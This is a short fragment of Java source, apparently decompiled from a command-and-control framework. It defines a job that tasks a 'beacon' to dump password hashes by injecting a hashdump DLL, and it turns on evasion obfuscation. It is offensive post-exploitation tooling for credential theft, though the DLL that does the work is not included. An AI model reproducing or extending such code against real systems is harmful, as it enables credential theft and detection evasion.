 7 public class HashdumpJob extends Job {
8 public HashdumpJob(TaskBeacon var1) {
9 super(var1);
10 }
11
12 public String getDescription() { return "Tasked beacon to dump hashes"; }
15
16 public String getShortDescription() { return "dump password hashes"; }
19
20 public String getDLLName() {
21 return this.arch.equals("x64") ? "resources/hashdump.x64.dll" : "resources/hashdump.dll";
22 }
23
24 public String getPipeName() { return "hashdump"; }
27
28 public String getTactic() { return "T1003, T1055"; }
31
32 public int getCallbackType() { return 21; }
35
36 public int getWaitTime() { return 15000; }
39
40 @ public void obfuscate(PostExObfuscator var1, byte[] var2) { var1.enableEvasions(); }
43 }
@Rj45mp